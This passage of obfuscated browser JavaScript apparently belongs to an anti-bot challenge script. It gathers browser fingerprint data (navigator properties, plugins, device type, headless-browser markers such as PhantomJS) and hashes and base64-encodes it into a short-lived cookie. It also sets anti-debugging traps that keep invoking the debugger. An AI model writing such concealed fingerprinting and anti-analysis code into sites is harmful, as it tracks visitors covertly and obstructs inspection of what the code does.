'\x37\x73\x74\x71')](_0x61bb('0x45', '\x6a\x43\x73\x23'));continue;}break;}}function _0x307db9(_0x255afd){var _0x3a70e9={'\x41\x68\x62':function _0x47f952(_0x4263db,_0x4b3d7e){return _0x4263db(_0x4b3d7e);},'\x6f\x61\x44':function _0x4e6c41(_0x3fb90d,_0x1e924f){return _0x3fb90d+_0x1e924f;},'\x59\x6f\x70':function _0x291214(_0x20260f,_0x2aaf1d){return _0x20260f+_0x2aaf1d;},'\x53\x72\x6a':function _0x212cee(_0x2cc2bc,_0x3d14e9){return _0x2cc2bc+_0x3d14e9;},'\x46\x4a\x54':function _0x472bde(_0x2bd48d,_0x809cd4,_0x18cb08){return _0x2bd48d(_0x809cd4,_0x18cb08);},'\x67\x75\x56':function _0xcc1964(_0x3a3d58,_0x9367ac){return _0x3a3d58-_0x9367ac;},'\x7a\x6c\x6e':function _0x5ef612(_0x35f977,_0x162dbd){return _0x35f977+_0x162dbd;},'\x6f\x42\x65':function _0x59e77c(_0x21eec9){return _0x21eec9();},'\x62\x66\x67':function _0x334fe9(_0x16d394,_0x16d6c2){return _0x16d394<_0x16d6c2;},'\x72\x58\x6c':function _0x419286(_0x39a507,_0x53fade){return _0x39a507%_0x53fade;},'\x79\x52\x6c':function _0x5034a5(_0x2b1d82,_0x878b55,_0x2f978d,_0x4ec91c){return _0x2b1d82(_0x878b55,_0x2f978d,_0x4ec91c);},'\x58\x71\x49':function _0x21432(_0x22fac4,_0x405aa8){return _0x22fac4+_0x405aa8;},'\x44\x7a\x59':function _0x189489(_0x26eb37,_0x9e8098){return _0x26eb37+_0x9e8098;},'\x76\x53\x69':function _0x2574ef(_0x12c62f,_0x57348c){return _0x12c62f(_0x57348c);}};var _0x219690=_0x61bb('0x46', '\x66\x5e\x5e\x24')[_0x61bb('0x47', '\x6c\x69\x54\x31')]('\x7c'),_0x37ea2f=0x0;while(!![]){switch(_0x219690[_0x37ea2f++]){case'\x30':var _0xb134d1=_0xc8410c[_0x61bb('0x48', '\x37\x37\x67\x50')]();continue;case'\x31':var _0x79f545=0x6;continue;case'\x32':_0x54a2d2=_0x3a70e9[_0x61bb('0x49', '\x5e\x7a\x6a\x43')](btoa,_0x3a70e9[_0x61bb('0x4a', '\x66\x43\x5d\x21')](_0x3a70e9[_0x61bb('0x4b', '\x47\x29\x2a\x6c')](_0x3a70e9[_0x61bb('0x4c', '\x5d\x6a\x4a\x28')](_0x3a70e9[_0x61bb('0x4d', '\x6c\x69\x54\x31')](_0x3a70e9[_0x61bb('0x4e', '\x6a\x43\x73\x23')](_0x61bb,_0x3a70e9[_0x61bb('0x4f', '\x74\x32\x58\x31')](_0x1bb6[_0x61bb('0x50', '\x78\x6e\x46\x48')],0x1),_0x19a777[_0x61bb('0x51', '\x4c\x6f\x52\x23')](0x0,0x5)),_0x61bb('0x52', '\x78\x31\x6b\x44')),_0xb134d1),_0x61bb('0x53', '\x29\x39\x75\x69')),_0x69550a));continue;case'\x33':var _0x27784c=_0x88403e[_0x61bb('0x54', '\x42\x6a\x4b\x37')]-0x4;continue;case'\x34':var _0xc738ab='\x4a\x95\x82\x3a\xd1\x6f\xf2\x58';var _0x931668=0x2;var _0xc22dc4=0x0;var _0xa56f9c=[];for(var _0xafd020=0x0;_0xafd020<_0xc738ab['\x6c\x65\x6e\x67\x74\x68'];_0xafd020++){_0xa56f9c['\x70\x75\x73\x68'](_0xafd020);}var _0xe32858=_0xa56f9c.map(function(_0x41df90){return (_0xa56f9c[_0x41df90]%_0x931668)?'':_0xc738ab[_0x41df90];})['\x6a\x6f\x69\x6e']('');var _0xe916fd=_0xa56f9c.map(function(_0xaf1388){return (_0xa56f9c[_0xaf1388]%_0x931668)?_0xc738ab[_0xaf1388]:'';})['\x6a\x6f\x69\x6e']('');var _0x934898=[];for(var _0x527a41=0x0;_0x527a41<_0xe32858['\x6c\x65\x6e\x67\x74\x68']+_0xe916fd['\x6c\x65\x6e\x67\x74\x68'];_0x527a41++){_0x934898['\x70\x75\x73\x68'](_0x527a41);}var _0x598aaa=_0x934898.map(function(_0x364d73){return _0x364d73%_0x931668==_0xc22dc4?_0xe32858[_0x364d73/_0x931668]:_0xe916fd[_0x364d73/_0x931668|_0xc22dc4];})['\x6a\x6f\x69\x6e']('');var _0x9179ae='\x75\xa5\xe0\xc0\x7b\xdb\x71\xc6';var _0x14e25b=0x2;var _0xe4aa79=0x0;var _0x404b56=[];for(var _0xe55e64=0x0;_0xe55e64<_0x9179ae['\x6c\x65\x6e\x67\x74\x68'];_0xe55e64++){_0x404b56['\x70\x75\x73\x68'](_0xe55e64);}var _0xe6bb12=_0x404b56.map(function(_0xb842b5){return (_0x404b56[_0xb842b5]%_0x14e25b)?'':_0x9179ae[_0xb842b5];})['\x6a\x6f\x69\x6e']('');var _0x41a7ce=_0x404b56.map(function(_0x23dbb8){return (_0x404b56[_0x23dbb8]%_0x14e25b)?_0x9179ae[_0x23dbb8]:'';})['\x6a\x6f\x69\x6e']('');var _0xa6c4f5=[];for(var _0x937134=0x0;_0x937134<_0xe6bb12['\x6c\x65\x6e\x67\x74\x68']+_0x41a7ce['\x6c\x65\x6e\x67\x74\x68'];_0x937134++){_0xa6c4f5['\x70\x75\x73\x68'](_0x937134);}var _0xb7b2b4=_0xa6c4f5.map(function(_0x9ef199){return _0x9ef199%_0x14e25b==_0xe4aa79?_0xe6bb12[_0x9ef199/_0x14e25b]:_0x41a7ce[_0x9ef199/_0x14e25b|_0xe4aa79];})['\x6a\x6f\x69\x6e']('');var _0x19a777=_0x61bb('0x56', _0x598aaa);continue;case'\x35':_0x3a70e9[_0x61bb('0x57', '\x6a\x43\x73\x23')](_0x9a76c7);continue;case'\x36':_0x3a70e9[_0x61bb('0x58', '\x6e\x24\x44\x30')](_0x9a76c7);continue;case'\x37':for(var _0x480b8e=0x0;_0x3a70e9[_0x61bb('0x59', '\x5e\x7a\x6a\x43')](_0x480b8e,_0x19a777[_0x61bb('0x5a', '\x4b\x6a\x2a\x31')]);_0x480b8e++){_0x69550a+=_0x3a70e9[_0x61bb('0x5b', '\x69\x63\x67\x73')](_0x19a777[_0x61bb('0x5c', '\x69\x63\x67\x73')](_0x480b8e),_0xb134d1[_0x61bb('0x5d', '\x4e\x23\x32\x77')](_0x3a70e9[_0x61bb('0x5e', '\x49\x65\x24\x42')](_0x480b8e,_0xb134d1[_0x61bb('0x5f', '\x74\x41\x33\x6d')])))[_0x61bb('0x60', '\x37\x37\x67\x50')](0x10);}continue;case'\x38':while(--_0x27784c){_0x238db8=_0x3a70e9[_0x61bb('0x61', '\x4b\x6a\x2a\x31')](_0x238db8[_0x61bb('0x62', '\x78\x31\x6b\x44')](0x1),_0x238db8[0x0]);}continue;case'\x39':var _0x54a2d2;continue;case'\x31\x30':var _0xc8410c=new _0x5b0299[_0x61bb('0x36', '\x4f\x2a\x64\x7a')](_0x3aba70[_0x61bb('0x63', '\x37\x37\x67\x50')]);continue;case'\x31\x31':var _0x69550a='';continue;case'\x31\x32':_0x3a70e9[_0x61bb('0x64', '\x78\x31\x6b\x44')](_0x419f5f,_0x61bb('0x65', '\x6b\x48\x6a\x21'),_0x54a2d2,0x14);continue;case'\x31\x33':while(--_0x79f545){_0x88403e=_0x3a70e9[_0x61bb('0x66', '\x28\x66\x54\x6d')](_0x88403e[_0x61bb('0x67', '\x47\x29\x2a\x6c')](0x1),_0x88403e[0x0]);}continue;case'\x31\x34':var _0x88403e=_0x61bb('0x68', '\x6c\x69\x54\x31');continue;case'\x31\x35':for(var _0x480b8e=0x0;_0x3a70e9[_0x61bb('0x69', '\x64\x26\x21\x78')](_0x480b8e,_0x3aba70[_0x61bb('0x6a', '\x74\x32\x58\x31')]);_0x480b8e++){_0xc8410c[_0x480b8e]=_0x3a70e9[_0x61bb('0x49', '\x5e\x7a\x6a\x43')](_0x1e4367,_0x3a70e9[_0x61bb('0x6b', '\x6e\x24\x44\x30')](_0x255afd,_0x3aba70[_0x480b8e]));}continue;case'\x31\x36':var _0x238db8=_0x88403e;continue;case'\x31\x37':_0x1bb6[_0x61bb('0x6c', '\x33\x5e\x5d\x21')](_0x3a70e9[_0x61bb('0x6d', '\x65\x4c\x57\x59')](btoa,_0x255afd));continue;case'\x31\x38':var _0x3aba70=_0x5dcdb5();continue;case'\x31\x39':_0x1bb6[_0x61bb('0x6e', '\x47\x29\x2a\x6c')]();continue;}break;}}function _0x1e4367(_0x5b8535){var _0x51d1b9=0x0;for(var _0xbbd609=0x0;_0x5637d9[_0x61bb('0x6f', '\x66\x5e\x5e\x24')](_0xbbd609,_0x5b8535[_0x61bb('0x70', '\x5d\x6a\x4a\x28')]);_0xbbd609++){_0x51d1b9+=_0x5b8535[_0x61bb('0x71', '\x65\x4c\x57\x59')](_0xbbd609);}_0x5637d9[_0x61bb('0x72', '\x53\x52\x6f\x68')](_0x9a76c7);return _0x51d1b9;}function _0x419f5f(_0x30d095,_0x156fbf,_0x3f9599){var _0x14dc3c={'\x64\x56\x75':function _0x18371e(_0x3d1c02,_0x5deb22){return _0x3d1c02+_0x5deb22;},'\x47\x43\x77':function _0x41d138(_0xb534c0,_0x3bbc05){return _0xb534c0+_0x3bbc05;},'\x6b\x64\x76':function _0x47ec32(_0x3ad9a7,_0x2772a9){return _0x3ad9a7+_0x2772a9;},'\x68\x74\x4d':function _0x332edb(_0x58e7b3,_0x2d2dfe){return _0x58e7b3*_0x2d2dfe;},'\x77\x46\x6c':function _0x1d23d(_0x4d4e22,_0x3daa61){return _0x4d4e22<_0x3daa61;},'\x67\x78\x7a':function _0x188aaf(_0x1b64dd,_0x171d23){return _0x1b64dd<_0x171d23;}};var _0x3463c1=_0x61bb('0x73', '\x78\x31\x6b\x44')[_0x61bb('0x74', '\x6c\x74\x4e\x5e')]('\x7c'),_0x33ad85=0x0;while(!![]){switch(_0x3463c1[_0x33ad85++]){case'\x30':var _0x16c2dc='';continue;case'\x31':var _0x558631='';continue;case'\x32':var _0x4a5906=_0x61bb('0x75', '\x6c\x69\x54\x31');continue;case'\x33':_0x10eaef[_0x61bb('0x76', '\x42\x6a\x4b\x37')]=_0x14dc3c[_0x61bb('0x77', '\x45\x4f\x23\x26')](_0x14dc3c[_0x61bb('0x78', '\x6c\x69\x54\x31')](_0x14dc3c[_0x61bb('0x79', '\x5e\x7a\x6a\x43')](_0x14dc3c[_0x61bb('0x7a', '\x37\x73\x74\x71')](_0x30d095,'\x3d'),_0x156fbf),_0x83584),_0x61bb('0x7b', '\x74\x32\x58\x31'));continue;case'\x34':var _0x83584='';continue;case'\x35':if(_0x3f9599){var _0x56bb04=new _0x5b0299[_0x61bb('0x7c', '\x49\x51\x72\x78')]();_0x56bb04[_0x61bb('0x7d', '\x23\x61\x43\x21')](_0x14dc3c[_0x61bb('0x7e', '\x4e\x23\x32\x77')](_0x56bb04[_0x61bb('0x7f', '\x6b\x48\x6a\x21')](),_0x14dc3c[_0x61bb('0x80', '\x78\x31\x6b\x44')](_0x3f9599,0x3e8)));var _0x83584=_0x61bb('0x81', '\x30\x31\x56\x37')+_0x56bb04[_0x61bb('0x82', '\x37\x37\x67\x50')]();}continue;case'\x36':for(var _0x15d2c4=0x4;_0x14dc3c[_0x61bb('0x83', '\x5b\x36\x7a\x75')](_0x15d2c4,_0x4a5906[_0x61bb('0x5a', '\x4b\x6a\x2a\x31')]);_0x15d2c4++){_0x558631+=_0x4a5906[_0x15d2c4];}continue;case'\x37':for(var _0x3b2c30=0x0;_0x14dc3c[_0x61bb('0x84', '\x68\x39\x4d\x31')](_0x3b2c30,0x4);_0x3b2c30++){_0x16c2dc+=_0x4a5906[_0x3b2c30];}continue;}break;}}function _0x9aa82f(){var _0x23943f={'\x76\x48\x58':function _0x5be58b(_0x310f53,_0x31515b){return _0x310f53!==_0x31515b;},'\x76\x65\x4a':function _0x2bbc10(_0x415058,_0x1f8544){return _0x415058+_0x1f8544;},'\x73\x65\x59':function _0x1e49ac(_0x4cc491,_0x4308a4){return _0x5637d9[_0x61bb('0x85', '\x48\x58\x25\x38')](_0x4cc491,_0x4308a4);},'\x6a\x54\x6b':function _0x3f6554(_0x5abdfe,_0x3d3459){return _0x5637d9[_0x61bb('0x86', '\x37\x73\x74\x71')](_0x5abdfe,_0x3d3459);},'\x7a\x63\x55':function _0x5315fb(_0x1332c6,_0x1684d1){return _0x5637d9[_0x61bb('0x87', '\x47\x29\x2a\x6c')](_0x1332c6,_0x1684d1);},'\x7a\x76\x63':function _0x2a5a52(_0x2bc933,_0x4cc079){return _0x5637d9[_0x61bb('0x88', '\x33\x5e\x5d\x21')](_0x2bc933,_0x4cc079);}};function _0x189bdf(_0x19369c){if(_0x23943f[_0x61bb('0x89', '\x49\x65\x24\x42')](_0x23943f[_0x61bb('0x8a', '\x28\x66\x54\x6d')]('',_0x23943f[_0x61bb('0x8b', '\x66\x43\x5d\x21')](_0x19369c,_0x19369c))[_0x61bb('0x8c', '\x54\x44\x26\x39')],0x1)||_0x23943f[_0x61bb('0x8d', '\x64\x58\x25\x67')](_0x23943f[_0x61bb('0x8e', '\x4b\x6a\x2a\x31')](_0x19369c,0x14),0x0)){(function(){}[_0x61bb('0x8f', '\x28\x66\x54\x6d')](_0x61bb('0x90', '\x30\x31\x56\x37'))());}else{(function(){}[_0x61bb('0x91', '\x6c\x69\x54\x31')](_0x61bb('0x92', '\x43\x40\x70\x66'))());}return _0x23943f[_0x61bb('0x93', '\x5d\x6a\x4a\x28')](_0x189bdf,++_0x19369c);}try{return _0x5637d9[_0x61bb('0x94', '\x42\x6a\x4b\x37')](_0x189bdf,0x0);}catch(_0x1182b4){}};function _0x9a76c7(){if(_0x5637d9[_0x61bb('0x95', '\x6a\x43\x73\x23')](new _0x5b0299[_0x61bb('0x96', '\x37\x67\x61\x43')]()[_0x61bb('0x97', '\x40\x58\x21\x5a')](),_0x4b33ae)>0x1f4){_0x9aa82f();}}function _0x48ba23(_0x2681fa){var _0x1b7911={'\x52\x6a\x6e':function _0x3caaee(_0x5ddb4f,_0x4dc60a){return _0x5ddb4f+_0x4dc60a;},'\x6b\x6e\x54':function _0x45e365(_0x528871,_0x2b322f){return _0x528871-_0x2b322f;},'\x4e\x55\x64':function _0x439d42(_0x46855e,_0x26876b){return _0x46855e<_0x26876b;},'\x44\x49\x73':function _0x5bb28a(_0x421e32,_0x2fe640){return _0x421e32!==_0x2fe640;},'\x45\x42\x76':function _0x4b0e04(_0x5939d7){return _0x5939d7();},'\x41\x62\x6c':function _0x12913f(_0x491cef,_0x5c9ad4){return _0x491cef(_0x5c9ad4);},'\x63\x66\x42':function _0x25db41(_0x49ab57,_0x1abd83){return _0x49ab57+_0x1abd83;},'\x53\x6c\x78':function _0x43643d(_0x3dbccc){return _0x3dbccc();},'\x48\x42\x71':function _0x590d6e(_0x3baa8e,_0x6a0a8d){return _0x3baa8e===_0x6a0a8d;},'\x6a\x4d\x6c':function _0x24161d(_0xbd20c7,_0xf7896){return _0xbd20c7===_0xf7896;},'\x68\x48\x54':function _0x375769(_0x5b69f7,_0xc1022e){return _0x5b69f7(_0xc1022e);},'\x66\x57\x4f':function _0x5ea003(_0x409c13,_0xc60984){return _0x409c13+_0xc60984;},'\x62\x66\x70':function _0x326129(_0xf8d180,_0x3b2ffb){return _0xf8d180(_0x3b2ffb);},'\x72\x58\x43':function _0x870dfb(_0x2d799f,_0x59500d){return _0x2d799f+_0x59500d;},'\x57\x66\x4c':function _0x3b32cc(_0x5acbb9,_0x255783){return _0x5acbb9(_0x255783);},'\x54\x47\x50':function _0x38f690(_0x19711a,_0x39668d){return _0x19711a>_0x39668d;},'\x66\x74\x7a':function _0x485aec(_0x25d807,_0x33e45c){return _0x25d807==_0x33e45c;},'\x57\x65\x50':function _0x3c3666(_0x201fda,_0x4fedbe){return _0x201fda(_0x4fedbe);},'\x79\x63\x58':function _0x578f99(_0x3e7565,_0xda7708){return _0x3e7565+_0xda7708;},'\x6b\x55\x45':function _0x4ec38c(_0x2329ff,_0x429476){return _0x2329ff+_0x429476;},'\x6f\x6c\x4c':function _0x1df07d(_0x7a5f69,_0x164d8a){return _0x7a5f69+_0x164d8a;}};var _0x356219=_0x61bb('0x98', '\x37\x67\x61\x43')[_0x61bb('0x99', '\x21\x71\x61\x40')]('\x7c'),_0x500989=0x0;while(!![]){switch(_0x356219[_0x500989++]){case'\x30':while(--_0x3c460a){_0x559a01=_0x1b7911[_0x61bb('0x9a', '\x64\x58\x25\x67')](_0x559a01[_0x61bb('0x9b', '\x54\x44\x26\x39')](0x1),_0x559a01[0x0]);}continue;case'\x31':var _0x3c460a=_0x1b7911[_0x61bb('0x9c', '\x4e\x23\x32\x77')](_0x5d057e[_0x61bb('0x8c', '\x54\x44\x26\x39')],0x2);continue;case'\x32':var _0x4682e6=new Array();continue;case'\x33':for(var _0x25772c=0x0;_0x1b7911[_0x61bb('0x9d', '\x37\x73\x74\x71')](_0x25772c,_0x2681fa[_0x61bb('0x9e', '\x30\x31\x56\x37')]);_0x25772c++){var _0x3ece25=_0x2681fa[_0x25772c][0x0];var _0x27b83f=_0x2681fa[_0x25772c][0x2];switch(_0x2681fa[_0x25772c][0x1]){case _0x61bb('0x9f', '\x29\x39\x75\x69'):try{if(_0x1b7911[_0x61bb('0xa0', '\x68\x39\x4d\x31')](typeof _0x1b7911[_0x61bb('0xa1', '\x37\x73\x74\x71')](_0x27b83f),_0x61bb('0xa2', '\x5d\x31\x53\x21'))){_0x4682e6[_0x4682e6[_0x61bb('0xa3', '\x68\x39\x4d\x31')]]=_0x1b7911[_0x61bb('0xa4', '\x79\x4e\x76\x71')](_0x2bc0f0,_0x1b7911[_0x61bb('0xa5', '\x74\x32\x58\x31')](_0x3ece25,_0x61bb('0xa6', '\x6c\x69\x54\x31')));}else{_0x4682e6[_0x4682e6[_0x61bb('0xa7', '\x4e\x23\x32\x77')]]=_0x1b7911[_0x61bb('0xa8', '\x4b\x6a\x2a\x31')](_0x2bc0f0,_0x1b7911[_0x61bb('0xa9', '\x5d\x6a\x4a\x28')](_0x3ece25,_0x61bb('0xaa', '\x28\x66\x54\x6d')));}}catch(_0x1f8e23){_0x4682e6[_0x4682e6[_0x61bb('0xab', '\x66\x43\x5d\x21')]]=_0x1b7911[_0x61bb('0xac', '\x66\x43\x5d\x21')](_0x2bc0f0,_0x1b7911[_0x61bb('0xad', '\x43\x40\x70\x66')](_0x3ece25,_0x61bb('0xae', '\x74\x32\x58\x31')));}break;case _0x61bb('0xaf', '\x53\x52\x6f\x68'):try{try{_0x1d7ba2=_0x1b7911[_0x61bb('0xb0', '\x23\x61\x43\x21')](_0x27b83f);if(_0x1b7911[_0x61bb('0xb1', '\x21\x71\x61\x40')](typeof _0x1d7ba2,_0x61bb('0xb2', '\x78\x6e\x46\x48'))){_0x4682e6[_0x4682e6[_0x61bb('0xe', '\x5e\x7a\x6a\x43')]]=_0x2bc0f0(_0x1b7911[_0x61bb('0xb3', '\x64\x50\x75\x53')](_0x3ece25,_0x61bb('0xb4', '\x45\x4f\x23\x26')));}else if(_0x1b7911[_0x61bb('0xb5', '\x49\x51\x72\x78')](_0x1d7ba2,null)){_0x4682e6[_0x4682e6[_0x61bb('0xb6', '\x4c\x6f\x52\x23')]]=_0x1b7911[_0x61bb('0xb7', '\x4d\x46\x48\x35')](_0x2bc0f0,_0x1b7911[_0x61bb('0xb8', '\x79\x4e\x76\x71')](_0x3ece25,_0x61bb('0xb9', '\x33\x5e\x5d\x21')));}else{_0x4682e6[_0x4682e6[_0x61bb('0xba', '\x45\x4f\x23\x26')]]=_0x1b7911[_0x61bb('0xbb', '\x69\x63\x67\x73')](_0x2bc0f0,_0x1b7911[_0x61bb('0xbc', '\x64\x50\x75\x53')](_0x1b7911[_0x61bb('0xbd', '\x37\x67\x61\x43')](_0x3ece25,'\x3d'),_0x1d7ba2[_0x61bb('0xbe', '\x49\x65\x24\x42')]()));}}catch(_0x5e7712){_0x4682e6[_0x4682e6[_0x61bb('0x50', '\x78\x6e\x46\x48')]]=_0x1b7911[_0x61bb('0xbf', '\x30\x31\x56\x37')](_0x2bc0f0,_0x1b7911[_0x61bb('0xc0', '\x6c\x74\x4e\x5e')](_0x3ece25,_0x61bb('0xc1', '\x78\x31\x6b\x44')));break;}break;}catch(_0x3dbfbf){_0x4682e6[_0x4682e6[_0x61bb('0x39', '\x6b\x48\x6a\x21')]]=_0x1b7911[_0x61bb('0xc2', '\x40\x58\x21\x5a')](_0x2bc0f0,_0x1b7911[_0x61bb('0xc3', '\x74\x32\x58\x31')](_0x1b7911[_0x61bb('0xc4', '\x42\x6a\x4b\x37')](_0x3ece25,'\x3d'),_0x3dbfbf));}break;case _0x61bb('0xc5', '\x49\x65\x24\x42'):try{var _0x45f6e5=_0x61bb('0xc6', '\x23\x61\x43\x21')[_0x61bb('0xc7', '\x42\x6a\x4b\x37')]('\x7c'),_0x179bc6=0x0;while(!![]){switch(_0x45f6e5[_0x179bc6++]){case'\x30':for(var _0x247730=0x0;_0x1b7911[_0x61bb('0xc8', '\x37\x37\x67\x50')](_0x247730,_0x59561d[_0x61bb('0xc9', '\x23\x61\x43\x21')]);_0x247730++){_0x4682e6[_0x4682e6[_0x61bb('0xa7', '\x4e\x23\x32\x77')]]=_0x1b7911[_0x61bb('0xca', '\x6d\x26\x6c\x44')](_0x2bc0f0,_0x1b7911[_0x61bb('0xcb', '\x33\x5e\x5d\x21')](_0x61bb('0xcc', '\x5d\x31\x53\x21'),_0x59561d[_0x247730]));}continue;case'\x31':for(var _0x247730=0x0;_0x1b7911[_0x61bb('0xcd', '\x48\x58\x25\x38')](_0x247730,_0xd7ee6a[_0x61bb('0xce', '\x29\x39\x75\x69')][_0x61bb('0x3f', '\x21\x71\x61\x40')]);_0x247730++){var _0xc5a7d2=_0x61bb('0xcf', '\x66\x43\x5d\x21')[_0x61bb('0xd0', '\x79\x4e\x76\x71')]('\x7c'),_0x332452=0x0;while(!![]){switch(_0xc5a7d2[_0x332452++]){case'\x30':var _0x3b1377=_0xd7ee6a[_0x61bb('0xd1', '\x40\x58\x21\x5a')][_0x247730][_0x61bb('0xd2', '\x74\x32\x58\x31')];continue;case'\x31':if(_0x1b7911[_0x61bb('0xd3', '\x4c\x6f\x52\x23')](typeof _0xd7ee6a[_0x61bb('0xd4', '\x5e\x7a\x6a\x43')][_0x247730],_0x61bb('0xd5', '\x73\x45\x49\x72'))){_0x4682e6[_0x4682e6[_0x61bb('0xd6', '\x6d\x26\x6c\x44')]]=_0x1b7911[_0x61bb('0xd7', '\x33\x5e\x5d\x21')](_0x2bc0f0,_0x61bb('0xd8', '\x6e\x24\x44\x30'));break;}continue;case'\x32':if(_0x1b7911[_0x61bb('0xd9', '\x4c\x6f\x52\x23')](_0x59561d[_0x61bb('0x3b', '\x33\x5e\x5d\x21')](_0x153ae5),0x0)){_0x59561d[_0x61bb('0xda', '\x42\x6a\x4b\x37')](_0x153ae5);}continue;case'\x33':var _0x153ae5=_0x61bb('0xdb', '\x53\x52\x6f\x68');continue;case'\x34':if(_0x1b7911[_0x61bb('0xd3', '\x4c\x6f\x52\x23')](typeof _0x3b1377,_0x61bb('0xdc', '\x21\x71\x61\x40'))){_0x153ae5=_0x61bb('0xdd', '\x5d\x31\x53\x21');}else if(_0x1b7911[_0x61bb('0xde', '\x68\x39\x4d\x31')](_0x3b1377[_0x61bb('0xdf', '\x48\x58\x25\x38')]('\x2e')[_0x61bb('0xe0', '\x4f\x2a\x64\x7a')],0x1)){_0x153ae5=_0x3b1377[_0x61bb('0xe1', '\x37\x67\x61\x43')]('\x2e')[_0x61bb('0xe2', '\x30\x31\x56\x37')]();}continue;}break;}}continue;case'\x32':try{_0x247730=_0x59561d[_0x61bb('0xe3', '\x37\x67\x61\x43')]('\x69');}catch(_0x369b9c){_0x4682e6[_0x4682e6[_0x61bb('0x41', '\x64\x58\x25\x67')]]=_0x1b7911[_0x61bb('0xe4', '\x48\x58\x25\x38')](_0x2bc0f0,_0x61bb('0xe5', '\x37\x37\x67\x50'));break;}continue;case'\x33':var _0x59561d=[];continue;case'\x34':try{var _0x569725=_0xd7ee6a[_0x61bb('0xe6', '\x4f\x2a\x64\x7a')][_0x61bb('0x9e', '\x30\x31\x56\x37')];if(_0x1b7911[_0x61bb('0xe7', '\x47\x29\x2a\x6c')](_0x569725,0x0)||_0x1b7911[_0x61bb('0xe8', '\x54\x44\x26\x39')](_0x569725,null)){_0x4682e6[_0x4682e6[_0x61bb('0xe9', '\x64\x50\x75\x53')]]=_0x1b7911[_0x61bb('0xea', '\x66\x43\x5d\x21')](_0x2bc0f0,_0x61bb('0xeb', '\x74\x32\x58\x31'));break;}}catch(_0x206e62){_0x4682e6[_0x4682e6[_0x61bb('0xec', '\x6a\x43\x73\x23')]]=_0x1b7911[_0x61bb('0xed', '\x64\x50\x75\x53')](_0x2bc0f0,_0x61bb('0xee', '\x4f\x2a\x64\x7a'));break;}continue;}break;}}catch(_0x4aaebe){_0x4682e6[_0x4682e6[_0x61bb('0x8c', '\x54\x44\x26\x39')]]=_0x2bc0f0(_0x1b7911[_0x61bb('0xef', '\x78\x31\x6b\x44')](_0x61bb('0xf0', '\x65\x4c\x57\x59'),_0x4aaebe));}break;case _0x61bb('0xf1', '\x66\x5e\x5e\x24'):if(_0x1b7911[_0x61bb('0xf2', '\x69\x63\x67\x73')](_0x3ece25,_0x61bb('0xf3', '\x49\x51\x72\x78'))){try{var _0x1c1cb7='';var _0xf20fe0=navigator[_0x61bb('0xf4', '\x40\x58\x21\x5a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x61bb('0xf5', '\x4b\x6a\x2a\x31')](_0xf20fe0)){_0x1c1cb7=_0x61bb('0xf6', '\x5d\x31\x53\x21');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x61bb('0xf7', '\x6c\x74\x4e\x5e')](_0xf20fe0)){_0x1c1cb7=_0x61bb('0xf8', '\x64\x50\x75\x53');}else{_0x1c1cb7=_0x61bb('0xf9', '\x39\x4e\x72\x59');}_0x4682e6[_0x4682e6[_0x61bb('0xfa', '\x33\x5e\x5d\x21')]]=_0x1b7911[_0x61bb('0xfb', '\x78\x31\x6b\x44')](_0x2bc0f0,_0x1b7911[_0x61bb('0xfc', '\x53\x52\x6f\x68')](_0x1b7911[_0x61bb('0xfd', '\x4c\x6f\x52\x23')](_0x3ece25,'\x3d'),_0x1c1cb7));}catch(_0x2d5989){_0x4682e6[_0x4682e6[_0x61bb('0xe', '\x5e\x7a\x6a\x43')]]=_0x1b7911[_0x61bb('0xfe', '\x5d\x31\x53\x21')](_0x2bc0f0,_0x1b7911[_0x61bb('0xff', '\x33\x5e\x5d\x21')](_0x1b7911[_0x61bb('0x100', '\x78\x6e\x46\x48')](_0x3ece25,_0x61bb('0x101', '\x78\x6e\x46\x48')),_0x2d5989[_0x61bb('0x102', '\x53\x52\x6f\x68')]()));}}break;}_0x1b7911[_0x61bb('0x103', '\x52\x39\x66\x54')](_0x9a76c7);}continue;case'\x34':var _0x559a01=_0x5d057e;continue;case'\x35':var _0x5d057e=_0x61bb('0x104', '\x53\x52\x6f\x68');continue;case'\x36':return _0x4682e6[_0x61bb('0x105', '\x5e\x7a\x6a\x43')]();continue;case'\x37':while(--_0x1ad77e){_0x5d057e=_0x1b7911[_0x61bb('0x106', '\x69\x63\x67\x73')](_0x5d057e[_0x61bb('0x107', '\x23\x61\x43\x21')](0x1),_0x5d057e[0x0]);}continue;case'\x38':var _0x1ad77e=0x4;continue;case'\x39':var _0x1d7ba2='';continue;}break;}}var _0x410d76=[[_0x61bb('0x108', '\x53\x52\x6f\x68'),_0x61bb('0x109', '\x33\x5e\x5d\x21'),function(){return navigator;}],[_0x61bb('0x10a', '\x78\x6e\x46\x48'),_0x61bb('0x10b', '\x64\x58\x25\x67'),function(){return navigator[_0x61bb('0x10c', '\x69\x63\x67\x73')];}],[_0x61bb('0x10d', '\x48\x58\x25\x38'),_0x61bb('0x10e', '\x29\x39\x75\x69'),function(){return navigator[_0x61bb('0x10f', '\x28\x66\x54\x6d')];}],[_0x61bb('0x110', '\x64\x50\x75\x53'),_0x61bb('0x111', '\x6c\x74\x4e\x5e'),function(){return _0x5637d9[_0x61bb('0x112', '\x29\x39\x75\x69')](navigator[_0x61bb('0x113', '\x4e\x23\x32\x77')][_0x61bb('0xe9', '\x64\x50\x75\x53')],0x0);}],[_0x61bb('0x114', '\x73\x45\x49\x72'),_0x61bb('0x115', '\x21\x71\x61\x40'),function(){return navigator[_0x61bb('0x116', '\x6c\x74\x4e\x5e')];}],[_0x61bb('0x117', '\x4b\x6a\x2a\x31'),_0x61bb('0x118', '\x6e\x24\x44\x30'),function(){return navigator[_0x61bb('0x119', '\x66\x5e\x5e\x24')];}],[_0x61bb('0x11a', '\x6d\x26\x6c\x44'),_0x61bb('0x11b', '\x48\x58\x25\x38'),function(){}],[_0x61bb('0x11c', '\x78\x31\x6b\x44'),_0x61bb('0x11d', '\x49\x65\x24\x42'),function(){var _0xb3d14d=ActiveXObject;return _0xb3d14d;}],[_0x61bb('0x11e', '\x21\x71\x61\x40'),_0x61bb('0x11f', '\x37\x37\x67\x50'),function(){var _0x2148d5=webkitURL;return _0x2148d5;}],[_0x61bb('0x120', '\x48\x58\x25\x38'),_0x61bb('0x121', '\x74\x32\x58\x31'),function(){var _0xe3933d=_phantom;return _0xe3933d;}],[_0x61bb('0x122', '\x4d\x46\x48\x35'),_0x61bb('0x123', '\x47\x29\x2a\x6c'),function(){var _0x1080d0=callPhantom;return _0x1080d0;}],[_0x61bb('0x124', 